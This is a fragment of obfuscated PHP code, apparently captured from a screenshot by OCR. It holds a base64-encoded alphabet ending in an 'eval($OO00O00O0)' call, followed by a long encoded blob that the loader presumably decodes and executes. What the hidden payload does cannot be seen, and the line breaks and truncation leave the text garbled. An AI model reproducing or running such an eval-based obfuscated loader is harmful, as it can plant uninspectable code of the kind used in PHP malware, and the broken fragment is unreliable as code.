
NEZEZmR2dJaUpqTGxNbVBwUXFTc1Z2WHhaejAxMjM0NT
Y3ODkrLz0nLCdBQkNERUZHSElKS0xNTk9QUVJTVFVWV1
hZWmFiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6MDEyMz
Q1Njc4OSsvJykpO2V2YWwoJE9PMDBPMDBPMCk7'
));
re
turn
;
?>
lySuiojkr9NHenNHenNHe1zfukgFMaXdoyjcU
Imb19oUAxyb18mRtwmwJ4LT09NHr8XTzEXRJwmwJXLO0
xNWLyHA1SmT09NHeEXHr8Xk10PkrfHT0knTyYdk09NTz
EXHeEXTZffhtOuTr9tWAxTBZfNHr8XHr9NHeEmbUILTz
EXHr8XTzEXRtONTzEXTzEXHeEpRtfydmOlFmlvfbfqDy
kwBAsKa09aaryiWMkeC0OLOMcuc0lpUMpHdr1sAunOFa
YzamcCGyp6HerZHzW1YjF4KUSvNUFSk0ytW0OyOLfwUA
pRTr1KT1nOAlYAaacbBylDCBkjcoaMc2ipDMsSdB5vFu
yZF3O1fmf4GbPXHTwzYeA2YzI5hZ8mhULpK2cjdo9zcU
ILTzEXHr8XTzEXhTslfMyShtONTzEXTzEXTzEpKX==cB
YPdZEmNuY0GBxlNIPIRMl0cB1Pd3clFmShwtEICMyjD2
fZd3aVct1jd2xvFjPjcMcMKXPIgWPIRMl0cB1Pd3clFj
pPd3clFmShwtEIC3aZF29ZKmnvDB50cbw7tJEIwokiC2
smFM91dMWsC29Sd3w6w2YjCXPIgWPIRMl0cB1Pd3clFM
xiCMx7tJEIwtEIf2lLfoI6werXHtA7tJEIwtEIcolzFo
xiGTPICMxvC2S7tJn9tjXvF3O5doA+tJF7tMlVC2x1co
APwJ4vDB5jduaLcbHvC29VdMajfolvdJ5XDuEJhTShDB
CPDbYzcbWPky9uOaOdk1niGB1ldmOgW2yjDoagUAWmbU
LpGXPLAoy5dBaVfy9eCBYPca9kOtE9wtOgO0aABZfWCb
lscB50b0YiC2ilb0lrk107tJOXCblscB50b2YiC2ilb0
lrwe0IkyniGB1ldmOgW2yjDoagUAW7tm1lduYlGXPLAo